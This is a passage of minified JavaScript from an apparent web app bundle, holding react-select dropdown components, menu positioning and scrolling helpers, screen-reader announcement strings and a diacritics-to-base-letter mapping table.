s}),h.createElement(s,d))},(0,h.forwardRef)(function(e,t){return r(e,(0,h.useContext)(eO),t)}));n(86979);var e_=function(e,t){var n=arguments;if(null==t||!ex.call(t,"css"))return h.createElement.apply(void 0,n);var r=n.length,o=Array(r);o[0]=eP,o[1]=eE(e,t);for(var a=2;a<r;a++)o[a]=n[a];return h.createElement.apply(null,o)};function eN(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ek(t)}var eI=n(965),eL=n(65877),eR=n(8431);function eY(e){var t;return(null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function eA(e){return eY(e).getComputedStyle(e)}function eF(e){return e instanceof eY(e).Node}function eH(e){return eF(e)?(e.nodeName||"").toLowerCase():"#document"}function eV(e){return e instanceof eY(e).HTMLElement}function eU(e){return e instanceof eY(e).Element}function ej(e){return"undefined"!=typeof ShadowRoot&&(e instanceof eY(e).ShadowRoot||e instanceof ShadowRoot)}function eB(e){let{overflow:t,overflowX:n,overflowY:r,display:o}=eA(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(o)}["top","right","bottom","left"].reduce((e,t)=>e.concat(t,t+"-start",t+"-end"),[]);let eW=Math.min,eq=Math.max,eQ=Math.round,ez=Math.floor,eK=e=>({x:e,y:e});function e$(e){return eU(e)?e:e.contextElement}function eG(e){let t=e$(e);if(!eV(t))return eK(1);let n=t.getBoundingClientRect(),{width:r,height:o,$:a}=function(e){let t=eA(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,o=eV(e),a=o?e.offsetWidth:n,i=o?e.offsetHeight:r,s=eQ(n)!==a||eQ(r)!==i;return s&&(n=a,r=i),{width:n,height:r,$:s}}(t),i=(a?eQ(n.width):n.width)/r,s=(a?eQ(n.height):n.height)/o;return i&&Number.isFinite(i)||(i=1),s&&Number.isFinite(s)||(s=1),{x:i,y:s}}let eX=eK(0);function eJ(e,t,n,r){var o;void 0===t&&(t=!1),void 0===n&&(n=!1);let a=e.getBoundingClientRect(),i=e$(e),s=eK(1);t&&(r?eU(r)&&(s=eG(r)):s=eG(e));let u=function(e,t,n){var r,o;if(void 0===t&&(t=!0),!(!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")))return eX;let a=e?eY(e):window;return!n||t&&n!==a?eX:{x:(null==(r=a.visualViewport)?void 0:r.offsetLeft)||0,y:(null==(o=a.visualViewport)?void 0:o.offsetTop)||0}}(i,n,r),l=(a.left+u.x)/s.x,c=(a.top+u.y)/s.y,d=a.width/s.x,p=a.height/s.y;if(i){let e=eY(i),t=r&&eU(r)?eY(r):r,n=e.frameElement;for(;n&&r&&t!==e;){let e=eG(n),t=n.getBoundingClientRect(),r=getComputedStyle(n),o=t.left+(n.clientLeft+parseFloat(r.paddingLeft))*e.x,a=t.top+(n.clientTop+parseFloat(r.paddingTop))*e.y;l*=e.x,c*=e.y,d*=e.x,p*=e.y,l+=o,c+=a,n=eY(n).frameElement}}return{...o={width:d,height:p,x:l,y:c},top:o.y,left:o.x,right:o.x+o.width,bottom:o.y+o.height}}function e0(e){return((eF(e)?e.ownerDocument:e.document)||window.document).documentElement}function e1(e,t){var n;void 0===t&&(t=[]);let r=function e(t){let n=function(e){if("html"===eH(e))return e;let t=e.assignedSlot||e.parentNode||ej(e)&&e.host||e0(e);return ej(t)?t.host:t}(t);return["html","body","#document"].includes(eH(n))?t.ownerDocument?t.ownerDocument.body:t.body:eV(n)&&eB(n)?n:e(n)}(e),o=r===(null==(n=e.ownerDocument)?void 0:n.body),a=eY(r);return o?t.concat(a,a.visualViewport||[],eB(r)?r:[]):t.concat(r,e1(r))}var e3=h.useLayoutEffect,e6=["className","clearValue","cx","getStyles","getClassNames","getValue","hasValue","isMulti","isRtl","options","selectOption","selectProps","setValue","theme"],e2=function(){};function e5(e,t){for(var n,r=arguments.length,o=Array(r>2?r-2:0),a=2;a<r;a++)o[a-2]=arguments[a];var i=[].concat(o);if(t&&e)for(var s in t)t.hasOwnProperty(s)&&t[s]&&i.push("".concat((n=s)?"-"===n[0]?e+n:e+"__"+n:e));return i.filter(function(e){return e}).map(function(e){return String(e).trim()}).join(" ")}var e4=function(e){return Array.isArray(e)?e.filter(Boolean):"object"===(0,eI.Z)(e)&&null!==e?[e]:[]},e7=function(e){e.className,e.clearValue,e.cx,e.getStyles,e.getClassNames,e.getValue,e.hasValue,e.isMulti,e.isRtl,e.options,e.selectOption,e.selectProps,e.setValue,e.theme;var t=f(e,e6);return(0,l.Z)({},t)},e9=function(e,t,n){var r=e.cx,o=e.getStyles,a=e.getClassNames,i=e.className;return{css:o(t,e),className:r(null!=n?n:{},a(t,e),i)}};function e8(e){return[document.documentElement,document.body,window].indexOf(e)>-1}function te(e){return e8(e)?window.pageYOffset:e.scrollTop}function tt(e,t){if(e8(e)){window.scrollTo(0,t);return}e.scrollTop=t}function tn(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:200,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:e2,o=te(e),a=t-o,i=0;!function t(){var s;i+=10,tt(e,a*((s=(s=i)/n-1)*s*s+1)+o),i<n?window.requestAnimationFrame(t):r(e)}()}function tr(e,t){var n=e.getBoundingClientRect(),r=t.getBoundingClientRect(),o=t.offsetHeight/3;r.bottom+o>n.bottom?tt(e,Math.min(t.offsetTop+t.clientHeight-e.offsetHeight+o,e.scrollHeight)):r.top-o<n.top&&tt(e,Math.max(t.offsetTop-o,0))}function to(){try{return document.createEvent("TouchEvent"),!0}catch(e){return!1}}var ta=!1,ti={get passive(){return ta=!0}},ts="undefined"!=typeof window?window:{};ts.addEventListener&&ts.removeEventListener&&(ts.addEventListener("p",e2,ti),ts.removeEventListener("p",e2,!1));var tu=ta;function tl(e){return null!=e}var tc=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Object.entries(e).filter(function(e){var t=d(e,1)[0];return!n.includes(t)}).reduce(function(e,t){var n=d(t,2),r=n[0],o=n[1];return e[r]=o,e},{})},td=function(e){return"auto"===e?"bottom":e},tp=(0,h.createContext)(null),tf=function(e){var t=e.children,n=e.minMenuHeight,r=e.maxMenuHeight,o=e.menuPlacement,a=e.menuPosition,i=e.menuShouldScrollIntoView,s=e.theme,u=((0,h.useContext)(tp)||{}).setPortalPlacement,c=(0,h.useRef)(null),p=d((0,h.useState)(r),2),f=p[0],m=p[1],v=d((0,h.useState)(null),2),g=v[0],y=v[1],b=s.spacing.controlHeight;return e3(function(){var e=c.current;if(e){var t="fixed"===a,s=function(e){var t=e.maxHeight,n=e.menuEl,r=e.minHeight,o=e.placement,a=e.shouldScroll,i=e.isFixedPosition,s=e.controlHeight,u=function(e){var t=getComputedStyle(e),n="absolute"===t.position,r=/(auto|scroll)/;if("fixed"===t.position)return document.documentElement;for(var o=e;o=o.parentElement;)if(t=getComputedStyle(o),(!n||"static"!==t.position)&&r.test(t.overflow+t.overflowY+t.overflowX))return o;return document.documentElement}(n),l={placement:"bottom",maxHeight:t};if(!n||!n.offsetParent)return l;var c=u.getBoundingClientRect().height,d=n.getBoundingClientRect(),p=d.bottom,f=d.height,h=d.top,m=n.offsetParent.getBoundingClientRect().top,v=i?window.innerHeight:e8(u)?window.innerHeight:u.clientHeight,g=te(u),y=parseInt(getComputedStyle(n).marginBottom,10),b=parseInt(getComputedStyle(n).marginTop,10),w=m-b,D=v-h,k=w+g,C=c-g-h,S=p-v+g+y,x=g+h-b;switch(o){case"auto":case"bottom":if(D>=f)return{placement:"bottom",maxHeight:t};if(C>=f&&!i)return a&&tn(u,S,160),{placement:"bottom",maxHeight:t};if(!i&&C>=r||i&&D>=r)return a&&tn(u,S,160),{placement:"bottom",maxHeight:i?D-y:C-y};if("auto"===o||i){var O=t,M=i?w:k;return M>=r&&(O=Math.min(M-y-s,t)),{placement:"top",maxHeight:O}}if("bottom"===o)return a&&tt(u,S),{placement:"bottom",maxHeight:t};break;case"top":if(w>=f)return{placement:"top",maxHeight:t};if(k>=f&&!i)return a&&tn(u,x,160),{placement:"top",maxHeight:t};if(!i&&k>=r||i&&w>=r){var T=t;return(!i&&k>=r||i&&w>=r)&&(T=i?w-b:k-b),a&&tn(u,x,160),{placement:"top",maxHeight:T}}return{placement:"bottom",maxHeight:t};default:throw Error('Invalid placement provided "'.concat(o,'".'))}return l}({maxHeight:r,menuEl:e,minHeight:n,placement:o,shouldScroll:i&&!t,isFixedPosition:t,controlHeight:b});m(s.maxHeight),y(s.placement),null==u||u(s.placement)}},[r,o,a,i,n,u,b]),t({ref:c,placerProps:(0,l.Z)((0,l.Z)({},e),{},{placement:g||td(o),maxHeight:f})})},th=function(e,t){var n=e.theme,r=n.spacing.baseUnit,o=n.colors;return(0,l.Z)({textAlign:"center"},t?{}:{color:o.neutral40,padding:"".concat(2*r,"px ").concat(3*r,"px")})},tm=function(e){var t=e.children,n=e.innerProps;return e_("div",(0,g.Z)({},e9(e,"noOptionsMessage",{"menu-notice":!0,"menu-notice--no-options":!0}),n),t)};tm.defaultProps={children:"No options"};var tv=function(e){var t=e.children,n=e.innerProps;return e_("div",(0,g.Z)({},e9(e,"loadingMessage",{"menu-notice":!0,"menu-notice--loading":!0}),n),t)};tv.defaultProps={children:"Loading..."};var tg=["size"],ty={name:"8mmkcg",styles:"display:inline-block;fill:currentColor;line-height:1;stroke:currentColor;stroke-width:0"},tb=function(e){var t=e.size,n=f(e,tg);return e_("svg",(0,g.Z)({height:t,width:t,viewBox:"0 0 20 20","aria-hidden":"true",focusable:"false",css:ty},n))},tw=function(e){return e_(tb,(0,g.Z)({size:20},e),e_("path",{d:"M14.348 14.849c-0.469 0.469-1.229 0.469-1.697 0l-2.651-3.030-2.651 3.029c-0.469 0.469-1.229 0.469-1.697 0-0.469-0.469-0.469-1.229 0-1.697l2.758-3.15-2.759-3.152c-0.469-0.469-0.469-1.228 0-1.697s1.228-0.469 1.697 0l2.652 3.031 2.651-3.031c0.469-0.469 1.228-0.469 1.697 0s0.469 1.229 0 1.697l-2.758 3.152 2.758 3.15c0.469 0.469 0.469 1.229 0 1.698z"}))},tD=function(e){return e_(tb,(0,g.Z)({size:20},e),e_("path",{d:"M4.516 7.548c0.436-0.446 1.043-0.481 1.576 0l3.908 3.747 3.908-3.747c0.533-0.481 1.141-0.446 1.574 0 0.436 0.445 0.408 1.197 0 1.615-0.406 0.418-4.695 4.502-4.695 4.502-0.217 0.223-0.502 0.335-0.787 0.335s-0.57-0.112-0.789-0.335c0 0-4.287-4.084-4.695-4.502s-0.436-1.17 0-1.615z"}))},tk=function(e,t){var n=e.isFocused,r=e.theme,o=r.spacing.baseUnit,a=r.colors;return(0,l.Z)({label:"indicatorContainer",display:"flex",transition:"color 150ms"},t?{}:{color:n?a.neutral60:a.neutral20,padding:2*o,":hover":{color:n?a.neutral80:a.neutral40}})},tC=function(){var e=eN.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}(u||(a=["\n  0%, 80%, 100% { opacity: 0; }\n  40% { opacity: 1; }\n"],i||(i=a.slice(0)),u=Object.freeze(Object.defineProperties(a,{raw:{value:Object.freeze(i)}})))),tS=function(e){var t=e.delay,n=e.offset;return e_("span",{css:eN({animation:"".concat(tC," 1s ease-in-out ").concat(t,"ms infinite;"),backgroundColor:"currentColor",borderRadius:"1em",display:"inline-block",marginLeft:n?"1em":void 0,height:"1em",verticalAlign:"top",width:"1em"},"","")})},tx=function(e){var t=e.innerProps,n=e.isRtl;return e_("div",(0,g.Z)({},e9(e,"loadingIndicator",{indicator:!0,"loading-indicator":!0}),t),e_(tS,{delay:0,offset:n}),e_(tS,{delay:160,offset:!0}),e_(tS,{delay:320,offset:!n}))};tx.defaultProps={size:4};var tO=["data"],tM=["innerRef","isDisabled","isHidden","inputClassName"],tT={gridArea:"1 / 2",font:"inherit",minWidth:"2px",border:0,margin:0,outline:0,padding:0},tE={flex:"1 1 auto",display:"inline-grid",gridArea:"1 / 1 / 2 / 3",gridTemplateColumns:"0 min-content","&:after":(0,l.Z)({content:'attr(data-value) " "',visibility:"hidden",whiteSpace:"pre"},tT)},tZ=function(e){var t=e.children;return e_("div",e.innerProps,t)},tP={ClearIndicator:function(e){var t=e.children,n=e.innerProps;return e_("div",(0,g.Z)({},e9(e,"clearIndicator",{indicator:!0,"clear-indicator":!0}),n),t||e_(tw,null))},Control:function(e){var t=e.children,n=e.isDisabled,r=e.isFocused,o=e.innerRef,a=e.innerProps,i=e.menuIsOpen;return e_("div",(0,g.Z)({ref:o},e9(e,"control",{control:!0,"control--is-disabled":n,"control--is-focused":r,"control--menu-is-open":i}),a),t)},DropdownIndicator:function(e){var t=e.children,n=e.innerProps;return e_("div",(0,g.Z)({},e9(e,"dropdownIndicator",{indicator:!0,"dropdown-indicator":!0}),n),t||e_(tD,null))},DownChevron:tD,CrossIcon:tw,Group:function(e){var t=e.children,n=e.cx,r=e.getStyles,o=e.getClassNames,a=e.Heading,i=e.headingProps,s=e.innerProps,u=e.label,l=e.theme,c=e.selectProps;return e_("div",(0,g.Z)({},e9(e,"group",{group:!0}),s),e_(a,(0,g.Z)({},i,{selectProps:c,theme:l,getStyles:r,getClassNames:o,cx:n}),u),e_("div",null,t))},GroupHeading:function(e){var t=e7(e);t.data;var n=f(t,tO);return e_("div",(0,g.Z)({},e9(e,"groupHeading",{"group-heading":!0}),n))},IndicatorsContainer:function(e){var t=e.children,n=e.innerProps;return e_("div",(0,g.Z)({},e9(e,"indicatorsContainer",{indicators:!0}),n),t)},IndicatorSeparator:function(e){var t=e.innerProps;return e_("span",(0,g.Z)({},t,e9(e,"indicatorSeparator",{"indicator-separator":!0})))},Input:function(e){var t=e.cx,n=e.value,r=e7(e),o=r.innerRef,a=r.isDisabled,i=r.isHidden,s=r.inputClassName,u=f(r,tM);return e_("div",(0,g.Z)({},e9(e,"input",{"input-container":!0}),{"data-value":n||""}),e_("input",(0,g.Z)({className:t({input:!0},s),ref:o,style:(0,l.Z)({label:"input",color:"inherit",background:0,opacity:i?0:1,width:"100%"},tT),disabled:a},u)))},LoadingIndicator:tx,Menu:function(e){var t=e.children,n=e.innerRef,r=e.innerProps;return e_("div",(0,g.Z)({},e9(e,"menu",{menu:!0}),{ref:n},r),t)},MenuList:function(e){var t=e.children,n=e.innerProps,r=e.innerRef,o=e.isMulti;return e_("div",(0,g.Z)({},e9(e,"menuList",{"menu-list":!0,"menu-list--is-multi":o}),{ref:r},n),t)},MenuPortal:function(e){var t=e.appendTo,n=e.children,r=e.controlElement,o=e.innerProps,a=e.menuPlacement,i=e.menuPosition,s=(0,h.useRef)(null),u=(0,h.useRef)(null),c=d((0,h.useState)(td(a)),2),p=c[0],f=c[1],m=(0,h.useMemo)(function(){return{setPortalPlacement:f}},[]),v=d((0,h.useState)(null),2),y=v[0],b=v[1],w=(0,h.useCallback)(function(){if(r){var e,t={bottom:(e=r.getBoundingClientRect()).bottom,height:e.height,left:e.left,right:e.right,top:e.top,width:e.width},n="fixed"===i?0:window.pageYOffset,o=t[p]+n;(o!==(null==y?void 0:y.offset)||t.left!==(null==y?void 0:y.rect.left)||t.width!==(null==y?void 0:y.rect.width))&&b({offset:o,rect:t})}},[r,i,p,null==y?void 0:y.offset,null==y?void 0:y.rect.left,null==y?void 0:y.rect.width]);e3(function(){w()},[w]);var D=(0,h.useCallback)(function(){"function"==typeof u.current&&(u.current(),u.current=null),r&&s.current&&(u.current=function(e,t,n,r){void 0===r&&(r={});let{ancestorScroll:o=!0,ancestorResize:a=!0,elementResize:i=!0,layoutShift:s="function"==typeof IntersectionObserver,animationFrame:u=!1}=r,l=e$(e),c=o||a?[...l?e1(l):[],...e1(t)]:[];c.forEach(e=>{o&&e.addEventListener("scroll",n,{passive:!0}),a&&e.addEventListener("resize",n)});let d=l&&s?function(e,t){let n,r=null,o=e0(e);function a(){clearTimeout(n),r&&r.disconnect(),r=null}return function i(s,u){void 0===s&&(s=!1),void 0===u&&(u=1),a();let{left:l,top:c,width:d,height:p}=e.getBoundingClientRect();if(s||t(),!d||!p)return;let f=ez(c),h=ez(o.clientWidth-(l+d)),m=ez(o.clientHeight-(c+p)),v=ez(l),g=!0;(r=new IntersectionObserver(e=>{let t=e[0].intersectionRatio;if(t!==u){if(!g)return i();t?i(!1,t):n=setTimeout(()=>{i(!1,1e-7)},100)}g=!1},{rootMargin:-f+"px "+-h+"px "+-m+"px "+-v+"px",threshold:eq(0,eW(1,u))||1})).observe(e)}(!0),a}(l,n):null,p,f=null;i&&(f=new ResizeObserver(n),l&&!u&&f.observe(l),f.observe(t));let h=u?eJ(e):null;return u&&function t(){let r=eJ(e);h&&(r.x!==h.x||r.y!==h.y||r.width!==h.width||r.height!==h.height)&&n(),h=r,p=requestAnimationFrame(t)}(),n(),()=>{c.forEach(e=>{o&&e.removeEventListener("scroll",n),a&&e.removeEventListener("resize",n)}),d&&d(),f&&f.disconnect(),f=null,u&&cancelAnimationFrame(p)}}(r,s.current,w,{elementResize:"ResizeObserver"in window}))},[r,w]);e3(function(){D()},[D]);var k=(0,h.useCallback)(function(e){s.current=e,D()},[D]);if(!t&&"fixed"!==i||!y)return null;var C=e_("div",(0,g.Z)({ref:k},e9((0,l.Z)((0,l.Z)({},e),{},{offset:y.offset,position:i,rect:y.rect}),"menuPortal",{"menu-portal":!0}),o),n);return e_(tp.Provider,{value:m},t?(0,eR.createPortal)(C,t):C)},LoadingMessage:tv,NoOptionsMessage:tm,MultiValue:function(e){var t=e.children,n=e.components,r=e.data,o=e.innerProps,a=e.isDisabled,i=e.removeProps,s=e.selectProps,u=n.Container,c=n.Label,d=n.Remove;return e_(u,{data:r,innerProps:(0,l.Z)((0,l.Z)({},e9(e,"multiValue",{"multi-value":!0,"multi-value--is-disabled":a})),o),selectProps:s},e_(c,{data:r,innerProps:(0,l.Z)({},e9(e,"multiValueLabel",{"multi-value__label":!0})),selectProps:s},t),e_(d,{data:r,innerProps:(0,l.Z)((0,l.Z)({},e9(e,"multiValueRemove",{"multi-value__remove":!0})),{},{"aria-label":"Remove ".concat(t||"option")},i),selectProps:s}))},MultiValueContainer:tZ,MultiValueLabel:tZ,MultiValueRemove:function(e){var t=e.children,n=e.innerProps;return e_("div",(0,g.Z)({role:"button"},n),t||e_(tw,{size:14}))},Option:function(e){var t=e.children,n=e.isDisabled,r=e.isFocused,o=e.isSelected,a=e.innerRef,i=e.innerProps;return e_("div",(0,g.Z)({},e9(e,"option",{option:!0,"option--is-disabled":n,"option--is-focused":r,"option--is-selected":o}),{ref:a,"aria-disabled":n},i),t)},Placeholder:function(e){var t=e.children,n=e.innerProps;return e_("div",(0,g.Z)({},e9(e,"placeholder",{placeholder:!0}),n),t)},SelectContainer:function(e){var t=e.children,n=e.innerProps,r=e.isDisabled,o=e.isRtl;return e_("div",(0,g.Z)({},e9(e,"container",{"--is-disabled":r,"--is-rtl":o}),n),t)},SingleValue:function(e){var t=e.children,n=e.isDisabled,r=e.innerProps;return e_("div",(0,g.Z)({},e9(e,"singleValue",{"single-value":!0,"single-value--is-disabled":n}),r),t)},ValueContainer:function(e){var t=e.children,n=e.innerProps,r=e.isMulti,o=e.hasValue;return e_("div",(0,g.Z)({},e9(e,"valueContainer",{"value-container":!0,"value-container--is-multi":r,"value-container--has-value":o}),n),t)}},t_=Number.isNaN||function(e){return"number"==typeof e&&e!=e};function tN(e,t){if(e.length!==t.length)return!1;for(var n,r,o=0;o<e.length;o++)if(!((n=e[o])===(r=t[o])||t_(n)&&t_(r)))return!1;return!0}for(var tI={name:"7pg0cj-a11yText",styles:"label:a11yText;z-index:9999;border:0;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;position:absolute;overflow:hidden;padding:0;white-space:nowrap"},tL=function(e){return e_("span",(0,g.Z)({css:tI},e))},tR={guidance:function(e){var t=e.isSearchable,n=e.isMulti,r=e.isDisabled,o=e.tabSelectsValue;switch(e.context){case"menu":return"Use Up and Down to choose options".concat(r?"":", press Enter to select the currently focused option",", press Escape to exit the menu").concat(o?", press Tab to select the option and exit the menu":"",".");case"input":return"".concat(e["aria-label"]||"Select"," is focused ").concat(t?",type to refine list":"",", press Down to open the menu, ").concat(n?" press left to focus selected values":"");case"value":return"Use left and right to toggle between focused values, press Backspace to remove the currently focused value";default:return""}},onChange:function(e){var t=e.action,n=e.label,r=void 0===n?"":n,o=e.labels,a=e.isDisabled;switch(t){case"deselect-option":case"pop-value":case"remove-value":return"option ".concat(r,", deselected.");case"clear":return"All selected options have been cleared.";case"initial-input-focus":return"option".concat(o.length>1?"s":""," ").concat(o.join(","),", selected.");case"select-option":return a?"option ".concat(r," is disabled. Select another option."):"option ".concat(r,", selected.");default:return""}},onFocus:function(e){var t=e.context,n=e.focused,r=e.options,o=e.label,a=void 0===o?"":o,i=e.selectValue,s=e.isDisabled,u=e.isSelected,l=function(e,t){return e&&e.length?"".concat(e.indexOf(t)+1," of ").concat(e.length):""};if("value"===t&&i)return"value ".concat(a," focused, ").concat(l(i,n),".");if("menu"===t){var c="".concat(u?"selected":"focused").concat(s?" disabled":"");return"option ".concat(a," ").concat(c,", ").concat(l(r,n),".")}return""},onFilter:function(e){var t=e.inputValue,n=e.resultsMessage;return"".concat(n).concat(t?" for search term "+t:"",".")}},tY=function(e){var t=e.ariaSelection,n=e.focusedOption,r=e.focusedValue,o=e.focusableOptions,a=e.isFocused,i=e.selectValue,s=e.selectProps,u=e.id,c=s.ariaLiveMessages,d=s.getOptionLabel,p=s.inputValue,f=s.isMulti,m=s.isOptionDisabled,v=s.isSearchable,g=s.menuIsOpen,y=s.options,b=s.screenReaderStatus,w=s.tabSelectsValue,D=s["aria-label"],k=s["aria-live"],C=(0,h.useMemo)(function(){return(0,l.Z)((0,l.Z)({},tR),c||{})},[c]),S=(0,h.useMemo)(function(){var e="";if(t&&C.onChange){var n=t.option,r=t.options,o=t.removedValue,a=t.removedValues,s=t.value,u=o||n||(Array.isArray(s)?null:s),c=u?d(u):"",p=r||a||void 0,f=p?p.map(d):[],h=(0,l.Z)({isDisabled:u&&m(u,i),label:c,labels:f},t);e=C.onChange(h)}return e},[t,C,m,i,d]),x=(0,h.useMemo)(function(){var e="",t=n||r,a=!!(n&&i&&i.includes(n));if(t&&C.onFocus){var s={focused:t,label:d(t),isDisabled:m(t,i),isSelected:a,options:o,context:t===n?"menu":"value",selectValue:i};e=C.onFocus(s)}return e},[n,r,d,m,C,o,i]),O=(0,h.useMemo)(function(){var e="";if(g&&y.length&&C.onFilter){var t=b({count:o.length});e=C.onFilter({inputValue:p,resultsMessage:t})}return e},[o,p,g,C,y,b]),M=(0,h.useMemo)(function(){var e="";return C.guidance&&(e=C.guidance({"aria-label":D,context:r?"value":g?"menu":"input",isDisabled:n&&m(n,i),isMulti:f,isSearchable:v,tabSelectsValue:w})),e},[D,n,r,f,m,v,g,C,i,w]),T="".concat(x," ").concat(O," ").concat(M),E=e_(h.Fragment,null,e_("span",{id:"aria-selection"},S),e_("span",{id:"aria-context"},T)),Z=(null==t?void 0:t.action)==="initial-input-focus";return e_(h.Fragment,null,e_(tL,{id:u},Z&&E),e_(tL,{"aria-live":k,"aria-atomic":"false","aria-relevant":"additions text"},a&&!Z&&E))},tA=[{base:"A",letters:"AⒶＡ\xc0\xc1\xc2ẦẤẪẨ\xc3ĀĂẰẮẴẲȦǠ\xc4ǞẢ\xc5ǺǍȀȂẠẬẶḀĄȺⱯ"},{base:"AA",letters:"Ꜳ"},{base:"AE",letters:"\xc6ǼǢ"},{base:"AO",letters:"Ꜵ"},{base:"AU",letters:"Ꜷ"},{base:"AV",letters:"ꜸꜺ"},{base:"AY",letters:"Ꜽ"},{base:"B",letters:"BⒷＢḂḄḆɃƂƁ"},{base:"C",letters:"CⒸＣĆĈĊČ\xc7ḈƇȻꜾ"},{base:"D",letters:"DⒹＤḊĎḌḐḒḎĐƋƊƉꝹ"},{base:"DZ",letters:"ǱǄ"},{base:"Dz",letters:"ǲǅ"},{base:"E",letters:"EⒺＥ\xc8\xc9\xcaỀẾỄỂẼĒḔḖĔĖ\xcbẺĚȄȆẸỆȨḜĘḘḚƐƎ"},{base:"F",letters:"FⒻＦḞƑꝻ"},{base:"G",letters:"GⒼＧǴĜḠĞĠǦĢǤƓꞠꝽꝾ"},{base:"H",letters:"HⒽＨĤḢḦȞḤḨḪĦⱧⱵꞍ"},{base:"I",letters:"IⒾＩ\xcc\xcd\xceĨĪĬİ\xcfḮỈǏȈȊỊĮḬƗ"},{base:"J",letters:"JⒿＪĴɈ"},{base:"K",letters:"KⓀＫḰǨḲĶḴƘⱩꝀꝂꝄꞢ"},{base:"L",letters:"LⓁＬĿĹĽḶḸĻḼḺŁȽⱢⱠꝈꝆꞀ"},{base:"LJ",letters:"Ǉ"},{base:"Lj",letters:"ǈ"},{base:"M",letters:"MⓂＭḾṀṂⱮƜ"},{base:"N",letters:"NⓃＮǸŃ\xd1ṄŇṆŅṊṈȠƝꞐꞤ"},{base:"NJ",letters:"Ǌ"},{base:"Nj",letters:"ǋ"},{base:"O",letters:"OⓄＯ\xd2\xd3\xd4ỒỐỖỔ\xd5ṌȬṎŌṐṒŎȮȰ\xd6ȪỎŐǑȌȎƠỜỚỠỞỢỌỘǪǬ\xd8ǾƆƟꝊꝌ"},{base:"OI",letters:"Ƣ"},{base:"OO",letters:"Ꝏ"},{base:"OU",letters:"Ȣ"},{base:"P",letters:"PⓅＰṔṖƤⱣꝐꝒꝔ"},{base:"Q",letters:"QⓆＱꝖꝘɊ"},{base:"R",letters:"RⓇＲŔṘŘȐȒṚṜŖṞɌⱤꝚꞦꞂ"},{base:"S",letters:"SⓈＳẞŚṤŜṠŠṦṢṨȘŞⱾꞨꞄ"},{base:"T",letters:"TⓉＴṪŤṬȚŢṰṮŦƬƮȾꞆ"},{base:"TZ",letters:"Ꜩ"},{base:"U",letters:"UⓊＵ\xd9\xda\xdbŨṸŪṺŬ\xdcǛǗǕǙỦŮŰǓȔȖƯỪỨỮỬỰỤṲŲṶṴɄ"},{base:"V",letters:"VⓋＶṼṾƲꝞɅ"},{base:"VY",letters:"Ꝡ"},{base:"W",letters:"WⓌＷẀẂŴẆẄẈⱲ"},{base:"X",letters:"XⓍＸẊẌ"},{base:"Y",letters:"YⓎＹỲ\xddŶỸȲẎŸỶỴƳɎỾ"},{base:"Z",letters:"ZⓏＺŹẐŻŽẒẔƵȤⱿⱫꝢ"},{base:"a",letters:"aⓐａẚ\xe0\xe1\xe2ầấẫẩ\xe3āăằắẵẳȧǡ\xe4ǟả\xe5ǻǎȁȃạậặḁąⱥɐ"},{base:"aa",letters:"ꜳ"},{base:"ae",letters:"\xe6ǽǣ"},{base:"ao",letters:"ꜵ"},{base:"au",letters:"ꜷ"},{base:"av",letters:"ꜹꜻ"},{base:"ay",letters:"ꜽ"},{base:"b",letters:"bⓑｂḃḅḇƀƃɓ"},{base:"c",letters:"cⓒｃćĉċč\xe7ḉƈȼꜿↄ"},{base:"d",letters:"dⓓｄḋďḍḑḓḏđƌɖɗꝺ"},{base:"dz",letters:"ǳǆ"},{base:"e",letters:"eⓔｅ\xe8\xe9\xeaềếễểẽēḕḗĕė\xebẻěȅȇẹệȩḝęḙḛɇɛǝ"},{base:"f",letters:"fⓕｆḟƒꝼ"},{base:"g",letters:"gⓖｇǵĝḡğġǧģǥɠꞡᵹꝿ"},{base:"h",letters:"hⓗｈĥḣḧȟḥḩḫẖħⱨⱶɥ"},{base:"hv",letters:"ƕ"},{base:"i",letters:"iⓘｉ\xec\xed\xeeĩīĭ\xefḯỉǐȉȋịįḭɨı"},{base:"j",letters:"jⓙｊĵǰɉ"},{base:"k",letters:"kⓚｋḱǩḳķḵƙⱪꝁꝃꝅꞣ"},{base:"l",letters:"lⓛｌŀĺľḷḹļḽḻſłƚɫⱡꝉꞁꝇ"},{base:"lj",letters:"ǉ"},{base:"m",letters:"mⓜｍḿṁṃɱɯ"},{base:"n",letters:"nⓝｎǹń\xf1ṅňṇņṋṉƞɲŉꞑꞥ"},{base:"nj",letters:"ǌ"},{base:"o",letters:"oⓞｏ\xf2\xf3\xf4ồốỗổ\xf5ṍȭṏōṑṓŏȯȱ\xf6ȫỏőǒȍȏơờớỡởợọộǫǭ\xf8ǿɔꝋꝍɵ"},{base:"oi",letters:"ƣ"},{base:"ou",letters:"ȣ"},{base:"oo",letters:"ꝏ"},{base:"p",letters:"pⓟｐṕṗƥᵽꝑꝓꝕ"},{base:"q",letters:"qⓠｑɋꝗꝙ"},{base:"r",letters:"rⓡｒŕṙřȑȓṛṝŗṟɍɽꝛꞧꞃ"},{base:"s",letters:"sⓢｓ\xdfśṥŝṡšṧṣṩșşȿꞩꞅẛ"},{base:"t",letters:"tⓣｔṫẗťṭțţṱṯŧƭʈⱦꞇ"},{base:"tz",letters:"ꜩ"},{base:"u",letters:"uⓤｕ\xf9\xfa\xfbũṹūṻŭ\xfcǜǘǖǚủůűǔȕȗưừứữửựụṳųṷṵʉ"},{base:"v",letters:"vⓥｖṽṿʋꝟʌ"},{base:"vy",letters:"ꝡ"},{base:"w",letters:"wⓦｗẁẃŵẇẅẘẉⱳ"},{base:"x",letters:"xⓧｘẋẍ"},{base:"y",letters:"yⓨｙỳ\xfdŷỹȳẏ\xffỷẙỵƴɏỿ"},{base:"z",letters:"zⓩｚźẑżžẓẕƶȥɀⱬꝣ"}],tF=RegExp("["+tA.map(function(e){return e.letters}).join("")+"]","g"),tH={},tV=0;tV<tA.length;tV++)for(var tU=tA[tV],tj=0;tj<tU.letters.length;tj++)tH[tU.letters[tj]]=tU.base;var 